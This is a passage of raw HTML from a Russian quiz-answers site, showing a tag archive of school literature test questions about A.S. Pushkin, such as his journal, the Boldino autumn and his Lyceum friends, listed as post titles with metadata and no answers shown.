<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Записи с тегом "Тест с ответами: “А.С. Пушкин”"</span></div><!-- end breadcrumbs --> 
<div class="maincol">  
<h1><span>Тест с ответами: “А.С. Пушкин”</span></h1>
<p class="archive-desc">Все вопросы и ответы на тестовое задание по теме “А.С. Пушкин”.
</p>
<hr />
<div id="post-5655" class="entry full-entry post-5655 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-04T17:36:51+03:00">04.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/literaturnyj-zhurnal-kotoryj-osnoval-a-s-pushkin-nosil-sleduyushchee-nazvanie.html" rel="bookmark" itemprop="url">Литературный журнал, который основал А.С.Пушкин, носил следующее название: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-04">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/literaturnyj-zhurnal-kotoryj-osnoval-a-s-pushkin-nosil-sleduyushchee-nazvanie.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-5654" class="entry full-entry post-5654 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-04T17:36:50+03:00">04.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kak-zvali-cheloveka-kotoryj-sledil-za-a-s-pushkinym-v-peterburge.html" rel="bookmark" itemprop="url">Как звали человека, который следил за А.С.Пушкиным в Петербурге: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-04">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kak-zvali-cheloveka-kotoryj-sledil-za-a-s-pushkinym-v-peterburge.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-5653" class="entry full-entry post-5653 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-04T17:36:50+03:00">04.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/vyberite-stihotvornyj-razmer-kotoryj-a-s-pushkin-lyubil-bolshe-vsekh-ostalnyh.html" rel="bookmark" itemprop="url">Выберите стихотворный размер, который А.С. Пушкин любил больше всех остальных: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-04">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/vyberite-stihotvornyj-razmer-kotoryj-a-s-pushkin-lyubil-bolshe-vsekh-ostalnyh.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-5652" class="entry full-entry post-5652 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-04T17:36:50+03:00">04.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/bolee-30-proizvedenij-bylo-napisano-osenyu-v-1830-godu-ehtot-period-nazyvaetsya-tak.html" rel="bookmark" itemprop="url">Более 30 произведений было написано осенью в 1830 году. Этот период называется так: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-04">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/bolee-30-proizvedenij-bylo-napisano-osenyu-v-1830-godu-ehtot-period-nazyvaetsya-tak.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-5651" class="entry full-entry post-5651 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-04T17:36:50+03:00">04.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/ehtot-velikij-poeht-zametil-tala-a-s-pushkina-na-ehkzamene-po-russkoj-slovesnosti-pozzhe-a-s-pushkin-posvyatil-emu-stihotvorenie.html" rel="bookmark" itemprop="url">Этот великий поэт заметил тала А.С. Пушкина на экзамене по русской словесности. Позже А.С. Пушкин посвятил ему стихотворение. &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-04">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/ehtot-velikij-poeht-zametil-tala-a-s-pushkina-na-ehkzamene-po-russkoj-slovesnosti-pozzhe-a-s-pushkin-posvyatil-emu-stihotvorenie.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-5650" class="entry full-entry post-5650 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-04T17:36:50+03:00">04.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kyuhlya-francuz-i-zhanno-ehto.html" rel="bookmark" itemprop="url">Кюхля, Француз и Жанно это: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-04">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kyuhlya-francuz-i-zhanno-ehto.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-5649" class="entry full-entry post-5649 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-04T17:36:50+03:00">04.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/pohititelem-lyudmily-v-poehme-ruslan-i-lyudmila-byl-a-i.html" rel="bookmark" itemprop="url">Похитителем Людмилы в поэме «Руслан и Людмила» был(а,и): &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-04">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/pohititelem-lyudmily-v-poehme-ruslan-i-lyudmila-byl-a-i.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-5648" class="entry full-entry post-5648 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-04T17:36:50+03:00">04.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/18-pora-krasavica-prosnis-otkroj-somknuty-negoj-vzory-navstrechu-severnoj-avrory-zvezdoyu-severa-yavis-avrora-ehto.html" rel="bookmark" itemprop="url">18.«Пора, красавица, проснись: Открой сомкнуты негой взоры Навстречу северной Авроры, Звездою севера явись!» Аврора это: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-04">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/18-pora-krasavica-prosnis-otkroj-somknuty-negoj-vzory-navstrechu-severnoj-avrory-zvezdoyu-severa-yavis-avrora-ehto.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-5642" class="entry full-entry post-5642 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-04T17:36:49+03:00">04.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/vspomnite-kogo-a-s-pushkin-nazyval-podruga-dnej-moih-surovyh.html" rel="bookmark" itemprop="url">Вспомните, кого А.С. Пушкин называл «подруга дней моих суровых»? &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-04">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/vspomnite-kogo-a-s-pushkin-nazyval-podruga-dnej-moih-surovyh.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-5640" class="entry full-entry post-5640 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-04T17:36:49+03:00">04.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kakogo-imperatora-vstretil-a-s-pushkin-v-1-5-goda-v-yusupovom-sadu.html" rel="bookmark" itemprop="url">Какого императора встретил А.С. Пушкин в 1,5 года в Юсуповом саду? &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-04">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakogo-imperatora-vstretil-a-s-pushkin-v-1-5-goda-v-yusupovom-sadu.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-5641" class="entry full-entry post-5641 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-04T17:36:49+03:00">04.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kak-zvali-roditelej-a-s-pushkina.html" rel="bookmark" itemprop="url">Как звали родителей А.С.Пушкина: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-04">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kak-zvali-roditelej-a-s-pushkina.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-5643" class="entry full-entry post-5643 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-04T17:36:49+03:00">04.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/opredelite-s-kakim-chelovekom-a-s-pushkin-podruzhilsya-v-licee-s-samyh-pervyh-dnej-uchyoby.html" rel="bookmark" itemprop="url">Определите, с каким человеком А.С. Пушкин подружился в лицее с самых первых дней учёбы? &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-04">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/opredelite-s-kakim-chelovekom-a-s-pushkin-podruzhilsya-v-licee-s-samyh-pervyh-dnej-uchyoby.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-5644" class="entry full-entry post-5644 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-04T17:36:49+03:00">04.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/vyberite-proizvedenie-kotoroe-stalo-pervoj-pechatnoj-rabotoj-pushkina-i-bylo-opublikovano-v-zhurnale-vestnik-evropy-letom-1814-goda.html" rel="bookmark" itemprop="url">Выберите произведение, которое стало первой печатной работой Пушкина, и было опубликовано в журнале «Вестник Европы» летом 1814 года? &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-04">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/vyberite-proizvedenie-kotoroe-stalo-pervoj-pechatnoj-rabotoj-pushkina-i-bylo-opublikovano-v-zhurnale-vestnik-evropy-letom-1814-goda.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-5645" class="entry full-entry post-5645 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-04T17:36:49+03:00">04.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/gorod-v-kotorom-bylo-polozheno-nachalo-romanu-evgenij-onegin.html" rel="bookmark" itemprop="url">Город, в котором было положено начало роману «Евгений Онегин»: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-04">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/gorod-v-kotorom-bylo-polozheno-nachalo-romanu-evgenij-onegin.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-5646" class="entry full-entry post-5646 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-04T17:36:49+03:00">04.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/otmette-v-kakom-godu-byla-poslednyaya-dlya-a-s-pushkina-vstrecha-liceistov.html" rel="bookmark" itemprop="url">Отметьте, в каком году была последняя для А.С. Пушкина встреча лицеистов? &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-04">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/otmette-v-kakom-godu-byla-poslednyaya-dlya-a-s-pushkina-vstrecha-liceistov.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-5647" class="entry full-entry post-5647 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-04T17:36:49+03:00">04.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/ehtot-predmet-a-s-pushkin-ne-lyubil-v-licee-bolshe-vsego.html" rel="bookmark" itemprop="url">Этот предмет А.С. Пушкин не любил в лицее больше всего: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-04">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/ehtot-predmet-a-s-pushkin-ne-lyubil-v-licee-bolshe-vsego.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-5639" class="entry full-entry post-5639 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-04T17:36:48+03:00">04.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/navodnenie-1824-goda-v-peterburge-opisyvaetsya-v-dannom-stihotvorenii-a-s-pushkina.html" rel="bookmark" itemprop="url">Наводнение 1824 года в Петербурге описывается в данном стихотворении А.С. Пушкина: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-04">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/navodnenie-1824-goda-v-peterburge-opisyvaetsya-v-dannom-stihotvorenii-a-s-pushkina.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-5638" class="entry full-entry post-5638 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-04T17:36:48+03:00">04.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
